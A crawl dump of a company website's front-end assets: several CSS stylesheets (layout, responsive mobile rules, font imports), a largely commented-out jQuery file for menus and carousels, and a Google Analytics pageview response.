	font-size: 14px;
	padding: 20px;
}

#footer-texto a{
	text-decoration: none;
	color: #928c8c;
}
#footer{
		    background: rgba(0,0,0,0.7);
}
.not-front #footer{
		 padding-top: 40px;
}
#block-block-2{
		 color: #fff;
}
#block-block-2 p{
		 margin: 5px 0;
		 font-weight: lighter;
		 font-size: 18px;
}
#footer h2{
		font-size: 17px;
		font-weight: bolder;
		text-transform: uppercase;
		margin: 0;
}
#footer .region-footer{
		margin: 0 auto;
		width: 80%;
		overflow: hidden;
		    max-width: 1080px;
}
#footer .region-footer .block-menu{
	float: left;
    width: 33%;
    padding-top: 128px;
    text-align: center;
}

#footer .region-footer .block-menu .content ul li{
	list-style-image: url('../images/sqpurple.png');
}
#footer .region-footer .block-menu .content ul li a{
	text-decoration: none;
	font-size: 14px;
	color: rgba(0,0,0,1)
}
#footer .region-footer .block-menu .content ul li a:hover{
	color: rgba(0,0,0,0.8)
}


/** banner slideShow**/
	#slideshow {
		
	}
	#especial {

	}
	.bx-wrapper .bx-viewport{
		border: none !important;
		left: 0;
	}


#centrado {
	 margin-top: -385px;
	 position: relative;

}
#block-block-1 h2{
	    font-size: 30px;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    border-bottom: 5px solid orange;
    width: auto;
    margin: 25px auto;
    padding-bottom: 10px;
    display: table;
	
}
#block-block-1{
	    width: 80%;
        margin: 38px auto;
}
#block-block-1 .bx-viewport{
	margin: 0 auto;
        width: 80% !important;
           max-width: 1080px;
}
.bx-viewport{
	background: transparent !important;
	-moz-box-shadow: 0 0 5px transparent !important;
    -webkit-box-shadow: 0 0 5px transparent !important;
    box-shadow: 0 0 5px transparent !important;
}
.bx-viewport ul{
	margin: 0;
}
#menu_tax h2{
	display: none;
}
#block-menu-block-1 {
	margin: 0 auto;
	width: 90%;
	padding-bottom: 0px;
	/*border-bottom: 1px solid rgba(255,255,255,0.5);*/
}
#block-menu-block-1 .content {
	overflow: hidden;
	width: auto;
    margin: 0 auto;
    display: table;
   }
#block-menu-block-1 .content ul{
	margin: 0;
	padding-top: 3px;
	    overflow: hidden;
}
#block-menu-block-1 .content ul li{
	margin: 0;
	list-style: none;
	float: left;
	padding: 27px 0px;
}


#block-menu-block-1 .content ul li a{
    font-weight: lighter;
	text-decoration: none;
	color: #fff;
	font-size: 16px;
	padding: 10px 0px;
	/*border-right: 1px solid rgba(255,255,255,0.5);*/	
	transition: 0.5s;
	border-bottom: 2px solid #fff;
	margin: 0 15px;
}
#block-menu-block-1 .content ul li a:hover{
	 border-bottom: 2px solid #ff8843;
}

#menu_tax{
	background-color: rgba(0,0,0,0.7);
        margin-top: 10px;
 }
#slideshow .bx-wrapper img {
	width: 100% !important;
	height: auto !important;
}

/**internas **/
	
	#contenidointerno{
		background: url(../images/bg.jpg) no-repeat;
		background-size: cover;
		    padding-top: 70px;
	}
	#contenidocentrado{
		width: 80%;
		margin: 0 auto;
		max-width: 1080px;
		color: #fff;
	}
	
	
	#contenidocentrado{
		width: 80%;
		margin: 50px auto;
		max-width: 1080px;
		color: #fff;
		background: rgba(0,0,0,0.7);
		padding: 20px 4%;
		       position: relative;
	}

	#maintitle_productos h1{
		font-weight: 300;
		font-size: 50px;
		text-align: center;
		/*background: url(../images/logo_main.png) no-repeat;
		background-position: top center;
		background-size: 7%;
		padding-top: 70px;	*/
	}
	/*#maintitle_productos h1:after{
		content: "";
	    padding: 2px 70px;
	    background: #3a66fa;
	    font-size: 0px;
	    position: relative;
	    display: table;
	    margin: 0 auto;
	}*/
	.field-name-field-imagen-pb {
		float: left;
		padding: 20px;
		margin: 15px;
		margin-top: 0;
		padding-top: 0;
		margin-left:0;
		padding-left: 0; 
		padding-bottom: 0; 
		width: 40%;
		max-width: 435px;
	}
	.field-name-field-imagen-pb img {
		width: 100% !important;
		height: auto !important;
	}
	.field-name-body {
			font-weight: 300;
			font-size: 15px;
			line-height: 30px;
	}
	
	.field-name-field-pdf thead tr th{
		background: #ff8843;
    	padding: 10px;
    	text-align: center;
	}
	.field-name-field-pdf tbody tr td{
		text-align: left;
		padding: 10px;
		    background: #2D2D2D;
	}
	.field-name-field-pdf img{
		display: none;
	}
	.field-name-field-pdf a{
		   /* border: 3px solid #fff;*/
    		color: #fff;
    		text-decoration: none;
    		transition: 0.5s;
	}
		.field-name-field-pdf a:hover{
    		color: tan;
	}
	.field-name-field-pdf a{
		/*text-decoration: none;
		border: none;
	    font-family: inherit;
	    font-size: 0;
	    color: inherit;
	    background: none;
	    cursor: pointer;
	    padding: 25px 80px;
	    display: inline-block;
	    margin: 15px 30px;
	    text-transform: uppercase;
	    letter-spacing: 1px;
	    font-weight: 700;
	    outline: none;
	    position: relative;
	    -webkit-transition: all 0.3s;
	    -moz-transition: all 0.3s;
	    transition: all 0.3s;
		border: none;
    		color: #fff;
    		overflow: hidden;
    		background: url(../images/downloadPDF1.png) no-repeat center center;
    		    background-size: 75%;*/
	}
	.field-name-field-pdf a:hover{
		   /*   color: #0e83cd;
		       z-index: 9;*/
	}
	
	.field-name-field-pdf .field-items{
		    width: auto;
		    display: table;
		    margin: 0 auto;
	}
	
	.field-name-field-pdf .field-item{
		text-align: center;
		    float: left;
	}
	.field-name-field-pdf a::after{
		        content: '';
	    position: absolute;
	    z-index: -1;
	    -webkit-transition: all 0.3s;
	    -moz-transition: all 0.3s;
	    transition: all 0.3s;
		    width: 0%;
	    height: 100%;
	    top: 0;
	    left: 0;
	    background: #fff;
	    background: url(../images/downloadPDF12.png) no-repeat center center;
	        background-size: 75%;
	       
	}
	
	.field-name-field-pdf a:hover::after{
		        width: 100%;
    		opacity: 1;
	}
	
	
	.not-front header{
		/*background: transparent;*/
	}
	.not-front #menu_tax{
		background-color: transparent;
    	margin-top: 0px;
    	    position: relative;
	}
	.not-front #block-menu-block-1 .content ul {
	    margin: 0;
	    
	        width: 100%;
	        padding: 0;
	        padding-top: 15px;
	}
	.not-front #block-menu-block-1 .content ul li a
 	{
	    padding: 5px 10px;
	}
	.not-front #block-menu-block-1 {
	    padding-bottom: 0px;
	    border-bottom: none !important;
	     padding-top: 20px;
	     margin-top: 20px;
	}
	#back {
		text-align: left;
		margin: 25px 0;
		padding: 10px;
		
	}
	#back a{
		    border: 3px solid #2b5af7;
		    cursor: pointer;
		    transition: 0.5s;
		    background: url(../images/row.png) no-repeat rgba(43,90,247,0.5);
		    background-position: 15px center;
		    color: transparent;
		    font-size: 0px;
		    border-radius: 30px;
		    padding: 25px;
	}
	#back a:hover{
		background-color: rgba(43,90,247,0.8);
		/*background-position: 17px center;*/
	}
	.page-taxonomy #maintitle_productos h1,
	.node-type-producto  #maintitle_productos h1,
	.node-type-producto  #maintitle_productos h1,
	.node-type-webform #maintitle_productos h1{
	    background: none;
	    padding-top: 0;
	    text-transform: uppercase;
	} 
	
	
	#contenidocentrado #content {
		font-weight: 300;
		font-size: 15px;
		line-height: 20px;
		    overflow: hidden;
	}
	#block-menu-block-2 {
		/*overflow: hidden;*/
	}
	#block-menu-block-2 h2 {
		display: none;
	}
	#block-menu-block-2 ul li {
		list-style: none;
		border: 1px solid #2b5af7;
		background: rgba(43,90,247,0.5);
		padding: 10px;	
		width: 253px
	}
	#block-menu-block-2 ul li a{
		font-weight: 300;
		text-decoration: none;
		color: #fff;
		    padding: 10px 0;	
	}
	#block-menu-block-2 ul ul{
		position: absolute;
		margin: -31px 0 0px 214px;
	}
	#block-menu-block-2 ul ul li{
		width: 230px;
	}
	
	#block-menu-block-2 .menu-name-menu-menu-productos{
		    float: left;
    		max-width: 325px;
    		    margin-right: 40px;
	}
	#block-menu-block-2 .menu-name-menu-menu-productos > ul{
		  margin: 0;
		  padding: 0;
	}
	.menu-block-2 > ul > li >a{
		cursor:default;
	}
	.taxonomy-term .field-name-field-imagen-taxonomia {
		    float: right;
		      width: 65%;
   			 max-width: 700px;
	}
	.taxonomy-term .field-name-field-imagen-taxonomia img {
		    width: 100% !important;
		    height: auto !important;
	}
	#block-block-3 {
		float: left;
	    width: 40%;
	    margin-right: 5%;
	}
	#block-block-3 p{
		margin: 20px 0;
	}
	#block-block-3 iframe{
		width: 100%;
		/**pointer-events: none;*//
	}
	 .node-type-webform #block-system-main{
	 	float: left; 
   		width: 50%;
	}
	
	.webform-component input, .webform-component textarea {
	    border: 1px solid #e6e6e6;
	    background: url(../images/bg_form.png) no-repeat rgba(255,255,255,0.5);
	    width: 89%;
	    padding: 10px 10px 10px 45px;
	    background-position: 10px 5px;
	}
	.webform-component #edit-submitted-telefono {
	    background-position: 10px -57px;
	}
	.webform-component #edit-submitted-email {
	    background-position: 10px -115px;
	}
	.webform-component #edit-submitted-tema {
	    background-position: 10px -175px;
	}
	.webform-component textarea {
		    background-position: 10px -240px;
		    width: 100%;
		}
	.form-actions {
	    width: 100%;
	    text-align: right;
	}
	.form-actions input {
	    background: #2B5AF7 url(../images/send.png) no-repeat center right;
	    color: #fff;
	    border: none;
	    font-size: 18px;
	    text-transform: uppercase;
	    padding: 8px 55px 3px 25px;
	    cursor: pointer;
	}

	.webform-component label {
	    color: #898989;
	    font-size: 14px;
	    font-weight: 600;
	}
	.form-textarea-wrapper textarea {
	    display: block;
	    margin: 0;
	    width: 100%;
	    -moz-box-sizing: border-box;
	    -webkit-box-sizing: border-box;
	    box-sizing: border-box;
	}
	
.node-type-producto #content .node-producto img{
	    background: rgba(0,0,0,0.3);
	        margin: 0 auto;
}
#backtotop{
	    background: url(../images/btt.png) no-repeat center center;
	        height: 50px;
	        width: 50px;
}
#block-block-1 .bx-wrapper img {
	    margin: 0 auto;
}
.view-id-slides.view-display-id-page_1 ul{
	margin: 0;
	padding:0;
}
.view-id-slides.view-display-id-page_1 ul li{
	list-style:none;
}
.view-id-slides.view-display-id-page_1 ul li {}


.view-id-slides.view-display-id-page_1 ul li .iden_left,
.view-id-slides.view-display-id-page_1 ul li .iden_right{
	overflow:hidden
}
.view-id-slides.view-display-id-page_1 ul li .iden_left .views-field-field-imagen-marca,
.view-id-slides.view-display-id-page_1 ul li .iden_right .views-field-field-imagen-marca
{
	float: left;
	width: 20%;
    text-align: center;
    margin: 0 1%;
    max-width: 200px;
 }
 .view-id-slides.view-display-id-page_1 ul li .iden_left .views-field-field-imagen-marca img,
 .view-id-slides.view-display-id-page_1 ul li .iden_right .views-field-field-imagen-marca img{
 	width: 100%;
 	height: auto;
 	 max-width: 150px;
 }
.view-id-slides.view-display-id-page_1 ul li .iden_left .views-field-body,
.view-id-slides.view-display-id-page_1 ul li .iden_right .views-field-body
{
	    float: left;
    width: 75%;
    margin: 40px 0%;
    
}
.view-id-slides.view-display-id-page_1 ul li .iden_right .views-field-field-imagen-marca,
.view-id-slides.view-display-id-page_1 ul li .iden_right .views-field-body
{
	float: right;	
	text-align:right;
}











--- FILE ---
content_type: text/css
request_url: https://www.abcontrol.gt/sites/all/themes/abcontrol/css/html5.css?sg4qzo
body_size: 336
content:
@import url(http://fonts.googleapis.com/css?family=Dosis:400,200,300,500,600,700,800);
/***    font-family: 'Dosis', sans-serif;   *****/
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);
/***    font-family: 'Open Sans', sans-serif;   *****/

@media (min-width : 768px) and (max-width : 1024px){





}

--- FILE ---
content_type: text/css
request_url: https://www.abcontrol.gt/sites/all/themes/abcontrol/css/movil.css?sg4qzo
body_size: 5727
content:
/****************************Responsive********************************/
/********************************Movil********************************/
@media (min-width: 320px) and (max-width:  768px)  {
	/** menu **/
	
	.mobile-header {
		background: #2B5AF7;
	    width: 100%;
	    height: 50px;
	    position: fixed;
	    z-index: 999;
	    top: 0;
	    border-radius: 0;
	    border-bottom: 2px solid rgb(38, 57, 136);
	        margin-left: -5%;
		}
	.page-taxonomy-term #menu_product{
		    display: inherit;
		    background: red;
		    width: 200px;
		    margin: 20px auto;
		    text-align: center;
		    padding: 10px;
		    border-radius: 10px;
	  
	}	
	a#simple-menu{
	  width: 30px;
	    height: 25px;
	    padding: 13px 13px 11px;
	    position: absolute;
	    top: 0;
	    right: 0;
	    cursor: pointer;
	    color: #000 !important;
	    text-decoration: none;
	    font-size: 16px;
	    text-indent: -9999em;
	    line-height: 22px;
	    font-size: 1px;
	    display: block;
	     font-family: 'Roboto', sans-serif;
	    font-weight: 700;
	}
	
	a#simple-menu span {
	  display: block;
	  background: #FF8843;
	  height: 5px;
	  margin-top: 3px;
	     -webkit-animation-name: none; 
	        animation-name: none; 
	}
	
	.view-menu-taxonomia, #block-menu-block-2{display: none;}
		
	#cerrar {
	    position: absolute;
	    top: 5px;
	    right: 10px;
	    cursor: pointer;
	    font-size: 24px;
	}
	#cerrar a {
		       padding: 0px 15px;
			/*background: url(../images/drop.png) no-repeat;*/
			color: #fff;
		
	}
	#block-menu-block-1{display: none;}

/** fin menu**/
	
	header{    position: inherit; padding-bottom: 5px;     background-position: center top;}
	#logo{    
		    text-align: center;
		width: 98%;     
		margin-top: 65px;
	}
	#centrado{    margin-top: 0;}
	#block-block-1 {
		    width: 100%;
		    margin: 0px auto;
		    background: rgba(0,0,0,0.5);
		        padding: 15px 0;
		}
	#menu {
		    width: 100%;
		    margin-top:0;
	}
	#menu .content ul{	
		padding: 0;
		margin: 0;
	}
	#menu .content ul li{    
		text-align: center;
	    width: 49%;
	    padding: 15px 0;	
	}
	#menu .content ul li a{margin: 0;}
	#menu_tax {    margin-top: 0px;}
	#contenidointerno{
		background-size: inherit;
	    padding-top: 1px;
	    background-position: top center;
	        background-repeat: repeat-y;
	}
	#maintitle_productos h1{
	    font-size: 35px;
	    background-size: 15%;
	    padding-top: 46px;
	    margin: 0;
	}
	#block-block-3, .node-type-webform #block-system-main{    width: 100%;}
	
	.g-recaptcha{	transform:scale(0.77);-webkit-transform:scale(0.77);transform-origin:0 0;-webkit-transform-origin:0 0;}
	#izquierda, #derecha, .taxonomy-term .field-name-field-imagen-taxonomia {width: 100% !important;}
	.sidr ul li a, .sidr ul li span {    line-height: 30px;}
	.node-producto .field-name-body img, .node-type-page .field-type-text-with-summary img.responsive{width: 100% !important; height: auto !important;}
	.node-producto .field-name-field-pdf .tableheader-processed thead tr th:nth-child(2),
	.node-producto .field-name-field-pdf .tableheader-processed tbody tr td:nth-child(2) { 
		display: none;
	} 
	
	

		

	.view-id-slides.view-display-id-page_1 ul li .iden_left .views-field-field-imagen-marca,
	.view-id-slides.view-display-id-page_1 ul li .iden_right .views-field-field-imagen-marca
	{

		width: 100%;
	    max-width: inherit;
	 }
	
	.view-id-slides.view-display-id-page_1 ul li .iden_left .views-field-body,
	.view-id-slides.view-display-id-page_1 ul li .iden_right .views-field-body
	{
		float: left;
	    width: 100%;
	    margin: 15px 0%;
	    text-align:center;
	}
	.view-id-slides.view-display-id-page_1 ul li .iden_right .views-field-field-imagen-marca,
	.view-id-slides.view-display-id-page_1 ul li .iden_right .views-field-body
	{	
		text-align:center;
	}


}

@media (max-width: 480px) and (min-width: 320px){
	
}
/** listo en 650px**/
	
@media (min-width: 480px) and (max-width:  768px)  {
	#maintitle_productos h1{
		    background-size: 10%;
	}
	
	
}
@media (min-width: 769px) and (max-width:  846px){
	#menu .content ul li a{
		    font-size: 17px;
    		padding: 0 5px;
	}
}
@media (min-width: 769px) and (max-width:  1072px){
	.mobile-header {
		background: #2B5AF7;
	        width: 60px;
	    height: 50px;
	    position: fixed;
	    z-index: 999;
	        top: 130px;
	    border-radius: 0;
	    border-bottom: 2px solid rgb(38, 57, 136);
	        margin-left: -5%;
	            right: 0;
	            border-radius: 5px 0 0 5px;
		}
	.page-taxonomy-term #menu_product{
		    display: inherit;
		    background: red;
		    width: 200px;
		    margin: 20px auto;
		    text-align: center;
		    padding: 10px;
		    border-radius: 10px;
	  
	}	
	a#simple-menu{
	  width: 30px;
	    height: 25px;
	    padding: 13px 13px 11px;
	    position: absolute;
	    top: 0;
	    right: 0;
	    cursor: pointer;
	    color: #000 !important;
	    text-decoration: none;
	    font-size: 16px;
	    text-indent: -9999em;
	    line-height: 22px;
	    font-size: 1px;
	    display: block;
	     font-family: 'Roboto', sans-serif;
	    font-weight: 700;
	}
	
	a#simple-menu span {
	  display: block;
	  background: #FF8843;
	  height: 5px;
	  margin-top: 3px;
	     -webkit-animation-name: none; 
	        animation-name: none; 
	}
	#cerrar {
	    position: absolute;
	    top: 5px;
	    right: 10px;
	    cursor: pointer;
	    font-size: 24px;
	}
	#cerrar a {
		       padding: 0px 15px;
			/*background: url(../images/drop.png) no-repeat;*/
			color: #fff;
		
	}
	#block-menu-block-1{display: none;}
	#menu_tax {    margin-top: 115px;}
}
@media (min-width: 974px) and (max-width:  1322px){
	#block-menu-block-1 .content ul li a{
		    font-size: 14px;
		    margin: 0 5px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.abcontrol.gt/sites/all/themes/abcontrol/js/jquery.js?sg4qzo
body_size: 4772
content:
(function ($) {
jQuery(document).ready(function($) {
	//search block
	$('#search_pic').click(function() {
		$('#block-search-form').toggle('slow');
	 });
		
	
	
	
	
	// $("#block-system-main-menu .content ul li.expanded:last-child a").removeAttr("href"," ");

	
	/** menu principal **/
	
	 //Menu Principal
  /*  $('#block-system-main-menu ul ul').addClass("hide");
    $('#block-system-main-menu ul li').hover(
      function(){
	var submenu = $(this).find('ul.menu');
	if (submenu.hasClass('menu')){
	  submenu.removeClass('hide');
	}
      },
      function(){
	var submenu = $(this).find('ul.menu');
	if (submenu.hasClass('menu')){
	  submenu.addClass('hide');
	}
      }
    ); 
	*/
	
	
	 /* redirect #menuprincipal **/
	
		/*$(".page-noticias #contenidointerno .views-field-view-node a").each(function(){ 
		 	var a_href = $(this).attr('href'); 
		 	$(this).attr('href',a_href+'#menu_principal');
		});
		
		$(" #servicios .view-servicios .views-row a").each(function(){ 
		 	var a_href = $(this).attr('href'); 
		 	$(this).attr('href',a_href+'#menu_principal');
		});
	 

	 */
	 /*suscribete **/
	
	 
	 /* Menu Cambios**/
	/*jQuery('#menu_principal a[href*=#]:not([href=#])').click(function() {
		   
		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		      var target = jQuery(this.hash);
		      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
		      if (target.length) {
		        jQuery('html,body').animate({
		          scrollTop: target.offset().top
		        }, 1000);
		        return false;
      			}
      	
      	   	}
 		 });
 		 
 		 
 		if($("body").hasClass('not-front')){
		//alert('2');
		$("#menu_principal li a").each(function(){
			if($(this).attr('href').indexOf('#') === -1){
			}else{
				var antrerio =$(this).attr('href');
				var url = window.location.href;
				var idiomas =location.pathname.split('/');  
				$(this).attr('href',"http://"+document.domain+'/'+"/"+antrerio);				
			}
		})
	
	}
 		 */
	/* Fin Cambios menu **/
	
	/*
    $("#menu_principal #block-system-main-menu .content").attr("id","sidr");	
	$("#logo").before("<div class='mobile-header'><a id='simple-menu' href='#sidr'><span></span><span></span><span></span></a></div>");
	 
	 $('#simple-menu').sidr({
      name: 'sidr-main',
      source: '#menu_principal #block-system-main-menu .content',
       side: 'right'
    });
    
    	// close sdir
		
		$('.sidr ul li a').click(function() {
			$.sidr('close', 'sidr-main');
 		 });
		
          	  
      	  	//responsive corousel 
 		
 		 if ($(window).width() < 620) {
		       
		 $('#contenidointerno .content .field-type-image .field-items').bxSlider({
      	  	minSlides:1,
      	  	maxSlides: 1,
  			slideWidth: 342,
 			slideMargin: 10,
      	  	pager: false,
      	  	auto: false,
      	  	speed: 500,
      		 controls: true,
      	  });
      	  
    
		  } else if  ($(window).width() > 621 && $(window).width() < 960) {
		  	
		  $('#contenidointerno .content .field-type-image .field-items').bxSlider({
      	  	minSlides:2,
      	  	maxSlides: 2,
  			slideWidth: 342,
 			slideMargin: 10,
      	  	pager: false,
      	  	auto: false,
      	  	speed: 500,
      		 controls: true,
      	  });
      	  
		  	
		  } else if  ($(window).width() > 961) {
		  	
		 $('#contenidointerno .content .field-type-image .field-items').bxSlider({
      	  	minSlides:3,
      	  	maxSlides: 3,
  			slideWidth: 342,
 			slideMargin: 10,
      	  	pager: false,
      	  	auto: false,
      	  	speed: 500,
      		 controls: true,
      	  });
      	  
		  	
		  }
 		
 		 $(window).resize(function() {
		  if ($(window).width() < 620) {
		       
		 $('#contenidointerno .content .field-type-image .field-items').bxSlider({
      	  	minSlides:1,
      	  	maxSlides: 1,
  			slideWidth: 342,
 			slideMargin: 10,
      	  	pager: false,
      	  	auto: false,
      	  	speed: 500,
      		 controls: true,
      	  });
      	  
    
		  } else if  ($(window).width() > 621 && $(window).width() < 960) {
		  	
		  $('#contenidointerno .content .field-type-image .field-items').bxSlider({
      	  	minSlides:2,
      	  	maxSlides: 2,
  			slideWidth: 342,
 			slideMargin: 10,
      	  	pager: false,
      	  	auto: false,
      	  	speed: 500,
      		 controls: true,
      	  });
      	  
		  	
		  } else if  ($(window).width() > 961) {
		  	
		  $('#contenidointerno .content .field-type-image .field-items').bxSlider({
      	  	minSlides:3,
      	  	maxSlides: 3,
  			slideWidth: 342,
 			slideMargin: 10,
      	  	pager: false,
      	  	auto: false,
      	  	speed: 500,
      		 controls: true,
      	  });
      	  
		  }
      	  
		 		
    });*/
	
	 
		

	});
}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=239526196&t=pageview&_s=1&dl=https%3A%2F%2Fwww.abcontrol.gt%2Fes%2Fproducts%2Fkbr-1&ul=en-us%40posix&dt=KBR%20%7C%20Ab%20Control&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1625501583&gjid=1595726179&cid=894762443.1769372688&tid=UA-79826234-1&_gid=555516542.1769372688&_r=1&_slc=1&z=339661297
body_size: -450
content:
2,cG-3WETG6SGHQ